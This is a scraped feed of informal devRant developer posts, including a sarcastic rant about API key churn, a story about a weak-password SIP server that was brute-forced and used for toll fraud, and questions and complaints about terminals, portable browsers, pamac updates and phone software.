You know what, you should invent and require another, new, useless key-value called 'Registration API Key Plugin ID Service' that we have to generate and sync on two machines, everyday, using something obscure shit like a 'Gradle terminal'. Maybe also you could deprecate another key, rename another one to make things worst and I propose to choose a new hash function that we have to compile ourselves. A good candidate would be a C buggy source code from some random Github hacker... who has injected some platform dependent SIMD code (he works on PowerPC and have not test on x64); you know, the guy you admire because he is so much more lowlife that you and has all the Pokemon on his desk. Well that guy just finished a really really rapid hash function... over GPU in a server less fashion... we have an API for it. Every new user will gain 3ms for every new key. WOW, Imagine the gain over millions of users!!! Push that in the official pipe fucktard!.. What are you waiting for? Wait, no, change the whole service name and infrastructure. Move everything to CLSG (cloud lambda service ... by Google); that is it, brilliant!
And Oh, yeah, to secure the whole void, bury the doc for the new hash under 3000 words, lost between v2, v1 and some other deprecated doc that also have 3000 and are still first result on Google. Finally I think about it, let go the doc, fuck it... a tutorial, for 'weak ass' right.
One last thing, rewrite all your tech in the latest new in house language, split everything in 'femto services' => ( one assembly operation by OS process ) and finally cramp all those in containers... Agile, for sure it has to be Agile. Users will really appreciate the improvements of your mandatory service. -
Back in time i was monitoring an asterisk server on a friday night. Usually it's monitoring cli is a calm terminal with infos and periodic notifications. On a random check i saw about a KM length red shit / blue shit. As it turned out my boss was using the password 2500 with the same username on a fucking SIP server and while watching football (heard from the voice logs) some romanian script kiddie's brute force script fucked it up. The journey wasn't stopped here. Next step was to them to foreach some calls with high rates to their own special phone number on about 30-50 lines. The first step was to stop the service but because it is a nice app it wont stop till you have an active call, took about 5 mins to realise it . Had to kill it a few times until it gave up. That was the moment when the 'now they are gonna fire me' feel kicked in. Do not use weakass passwords kids!
-
Just built a solid desktop app for MacOS with Flutter that's worthy of shipping. I gotta say I'm pretty stoked about it, even if it isn't nearly as dope as LOIC. Haha chargin muh lazers!
I'll get some screenshots up soon!!
I also wrote a comple CLI interface for Firebase management using Python. Advanced auth abilities, CRUD capability, full json import/export, verification/password resets, you name it. Well, except full Firestore/mobile OTP features but it's still a win. Actually dicked around and made a cool little Firebase chat program in the terminal with the Python interpreter.
Finished up my first apps in React, React-Native and Ember, my 2nd with Electron, and also got my first Firebase hosted site up and running. Solid day!!! Cheers to that. And cheers to all of you amazing bastards!3 -
sorry, search engines were not helpful. does anyone know of a lightweight browser that doesn't need installing but stores everything in the os user directory?
i have no it-permissions but want to provide my department with a suitable browser. we have ie and edge, but the latter deletes everything on closing which makes it unusable for my usecase and the it is not willing to set this up different.
ff portable can not be run from a read-only-folder and any other scenario either needs installing on every terminal or does not handle different profiles which is essential. i read that this is the case for any portable browser.
i'd like to set it up properly with neccessary start page, favourites, adblocker and so on but just in one network directory for maintainance reasons.
we run a web based application strictly local but each windows-user-account must have their own setting in this app (cookies or preferably webstorage).
am i asking too much for? -
What will you recommend to me ( for my IT studies where I code in C and Ada ) between an ultrabook with a VM Linux to use the terminal (compile/use graphics libraries) and a Macbook Pro?
(I'd like to keep Microsoft Word, Excel and PowerPoint, and other app only available on windows and mac)4 -
On my last project we needed to have about 5 or 6 different webservices running and 2 ssh tunnels open to run the app locally. So i wrote a simple script to automatically split my terminal window into seperate panes and cd into each repo. I also had a script to go into every repo and git pull. Really simple scripts, but very useful.
-
i'm sitting on the bus a few years ago, slamming the keyboard on my chromebook to try and get a wifi password. open crosh by accident. i went to check it out for a few days. i check back a few years later, every tab (basically everything for CrOS) autocloses if it has "crosh" in the url (regardless if it's crosh or not.) this pisses me off. i tell my brother about it, and he gets the terminal running for one day. how? i still dont know, sadly the program he installed (a harmless music notation app) breaks as well as the terminal. to this day i still wonder about what our IT department was thinking.
-
Minor review for making life a bit easier:
There's a nice app to manage your bash history to upgrade your useless ctrl+r in terminal. It's called atuin. It also remembers execution time and as you can see in screenshot, I use time a lot. It can also give you statistics on most used apps. If you want to use it, you'll find that ctrl+r is made in heaven while it fucked your up arrow. You can disable this with a flag.
See the movie on how it works at: https://atuin.sh/ 25
25 -
my node JS app errors out when run in terminal, but works fine with the "run" button in my IDE???? WTF3
-
!rant !dev
So, following up my last rant.
https://devrant.com/rants/2433162
I quit on Friday, this is what I said to my bosses.
"In the last week I had, 2 panic attacks, and I have 2 theories for this, one is that I have underlying psychological problems, the other theory is that we are under an impossible task, I choose to say now that I have to quit because I have psychological issues, but if you are willing to hear my other theory, that involves saying that meeting the deadline is not viable, then I can tell you that, so do want to listen that part?.
Bosses: No, we heard enough, we are going to have your contract terminated in order, and we will let you know when you can come and pick your paycheck."
So, that's them. Now about me and how I re-discovered GTD, or more precisely how I organized my whole weekend using taskwarrior with GTD, and why I think is going to be useful as a freelancer.
Before I feel good about telling you about my weekend I have to tell you a few things about myself.
I am a very impulsive person, I have a lot of energy in short surges, so I have to be able to maximize my activity when I'm in a surge, and I have to maximize my rest when I am not.
That's hard to do, it requires a balanced lifestyle, I am also very prone to being neurotic, and overwhelmed by the amount of stuff that I want to do.
And on top of that, when I am resting, I have surges of things that I want to have, do, or implement, it could be software related, as "Doing an app that will be the Uber of home services", to house improvements like, "I have to fix that leaking roof", and all the sort of stuff that happens in between hardware and software. That surge of consciousness doesn't allow me to have the proper rest that I need before I engage with activities again.
Because of this I have a very cyclic rhythm, with whole weeks burning my energy into doing stuff, and weeks resting doing very little and thinking too much.
Now about my weekend. Friday night I was browsing the web, and a thought came to my head. "The way you use your terminal, says a lot about your personality", and I got curious, so I searched for, "Show me your terminal", and found a post in dev.to to see all kind of nice terminal setups, from the very minimalist to very feature rich oh-my-zsh themes with plugins for git, aws and what not. One of these pictures really got my attention, a guy had set up his terminal to show him, how many task has he done in the day, and how many cups of coffee has he had.
So by investigating how he set up his terminal to show in the prompt the number of successfully completed tasks in the day, I found out that he was using taskwarrior, he was also kind enough to share the source code of his prompt setup, which I bookmarked to later incorporate that into my oh-my-zsh config.
After reading about taskwarrior, I also got a reference to GTD, I don't remember if this was one of those thoughts that I have and follow immediately, or if I read something that led me to a YouTube video summarizing GTD.
In the end, after watching that GTD video, I decided to give it a try to organize my life, and help me find a remote job, keep my house in order, plan my social activities as "hang out with friends", "visit mom and dad", and give the proper amount of attention to my GF, with whom I am deeply in love, and willing to spend the remaining of my years with her.
So my fist task was.
task add Ask for GF's parents blessing.
Which of course I have no intention of doing right now, but is one of the things that I will eventually have to do.
Then it started, I started adding tasks, and things to do, and go through the whole Capture phase of GTD.
Now it is a good time to write a small summary of what I think GTD is.
GTD is a life habit of organizing your life in todo-lists. And it was a very specific core method, that in the video summary that I watched was called CPR.
Capture, Process and Review.
Capture:
When you capture you just add your tasks to a bucket list.
So I took a notebook and started writing down everything that I wanted to have done. I also started to capture ideas as they came up to me, I did this by writing a telegram saved message in my phone, or directly adding it as a task in TW.
Process:
I read my telegram messages and put them into my task warrior list, then I started to organize my tasks into projects, breaking down every task that was not an atomic unit.
* And different projects started to emerge from this. One of them was project:Housekeeping.
And here's my screenshot of what I did this weekend, also the number of projects that I have, and all the things that I have to do in order to have what I think would be a very balanced, fun, and productive life.
You'll be able to see in the screenshot, that there's a blocked task, yes, tw allows you to organize dependencies too, so one task is delegated, and blocked by the delegation task. 1
1 -
Any recommendations for a terminal app for iPad? I only need it to ssh into Linux servers and run stuff/vim/htop/etc., don't really care about fancy features or local device access. Good performance and security would be pluses. I don't mind paying if it's worth it. Coming from Termux on Android the ones I've tried so far (Termius, Shelly, LibTerm) have felt pretty crap so far, though I guess Shelly is the best one out of them.1
-
Pamac.
I like it. It's simple and better than that "discover" software center thing.
But omg do I hate pamac. Not even talking about what it caused to the AUR. I'm talking about automatic full system updates.
It's so annoying. I'm working on something, have like 20 open windows where I'm doing something. I just need that ONE app to continue. So I install it using pamac, boom. 2GB of updates and I can't even skip it. Alright, I wait.
When it finally finished I tried continuing with what I was doing, but nah. Some nvidia driver update broke my stuff and I have to reboot my system.
That's very annoying. Remember, I still have all my work open, including one app which takes a stupid amount of setup when starting. I really don't wanna have to reboot at that point. But I have to.
So I open the "windows button menu" (don't know the name, but you know what I mean) and click restart. It gives me an error. Probably updated some critical thing relating to the reboot menu which broke it.
(I know I can just use the terminal to reboot, but before I do I had to make this post.)
This isn't a one time thing. This has happened to me twice before. What really makes me mad is that I can't turn full updates off. There would be a really simple fix to all of this:
When installing an app, check for updates and just ask the user if they want to update everything, or just install this app now (and update the dependencies for it).
I understand that I have to update my system, but just let me finish my work first, okay? Just update when I'm done. It would also be nice to have an extra button for "Update and shutdown" without going the Windows route and forcing updates.
While I'm on the topic of windows, I used Windows 8 once on a laptop belonging to a family member. I was in the proccess of doing something when it just blacked out, stopped all apps and started installing updates. Not even a warning. That's just one of the reasons I'll never even consider switching to Windows.
(Using Arch with KDE btw.)5 -
It's these individually tiny annoyances in products and software that together form a huge annoyance.
For example, it's 2022 and Chromium-based web browsers still interrupt an upload when hitting CTRL+S. This is why competition is important. If there was no Firefox, the only major web browsers would, without exception, have this annoyance, since they're all based on Chrmoium.
I remember Chromium for mobile formerly locking scrolling and zooming of the currently viewed page while the next page was loading. Thankfully, this annoyance was removed.
In 2016, the Samsung camera software was updated to show a "camera has been opened via quick launch" pop-up window when both front and rear sensors of the smartphone were covered while the camera was launched by pressing the home button twice, on the camera software Samsung bundled with their custom version of Android 6. What's more, if that pointless pop-up was closed by tapping the background instead of the tiny "OK" button or not responded to within five seconds, the camera software would exit itself. Needless to say, this defeats the purpose of a quick launch. It denies quick-launching while the phone is in the pocket, and the time necessary to get the phone out could cause moments to be missed.
Another bad camera behaviour Samsung introduced with the camera software bundled with their customized Android 6 was that if it was launched again shortly after exiting or switching to stand-by mode, it would also exit itself again within a few seconds. It could be that the camera app was initially designed around Android 5.0 in 2015 and then not properly adapted to Android 6.0, and some process management behaviour of Android 6.0 causes this behaviour. But whatever causes it, it is annoying and results in moments to not be captured.
Another such annoyance is that some home screen software for smartphones only allows access to its settings by holding a blank spot not occupied by a shortcut. However, if all home screen pages are full, one either needs to create a new page if allowed by the app, or temporarily remove a shortcut to be able to access the settings.
More examples are: Forced smartphone restart when replacing the SIM card, the minimum window size being far too large in some smartphones with multi-windowing functionality, accidental triggering of burst shot mode that can't be deactivated in the camera software, only showing the estimated number of remaining photos if less than 300 and thus a late warning, transition animations that are too slow, screenshots only being captured when holding a button combination for a second rather than immediately, the terminal emulator being inaccessible for the first three minutes after the smartphone has booted, and the sound from an online advertisement video causing pain from being much louder than the playing video.
Any of these annoyances might appear minor individually, but together, they form a major burden on everyday use. Therefore, developers should eliminate annoyances, no matter how minor they might seem.
The same also applies for missing features. The individual removal of a feature might not seem like a big of a deal, but removing dozens of small features accumulates to a significant lack of functionality, undermining the sense of being able to get work done with that product or software when that feature is unexpectedly needed. Examples for a products that pruned lots of functionality from its predecessor is the Samsung Galaxy S6, and newer laptops featuring very few USB ports. Web browsers have removed lots of features as well. Some features can be retrofitted with extensions, but they rely on a third-party developer maintaining compatibility. If many minor-seeming features are removed, users will repeatedly hit "sorry, this product/software can not do that anymore" moments. -
I wish to make most of the terminal with keyboard but again web app development needs constant switching to browser with mouse :/

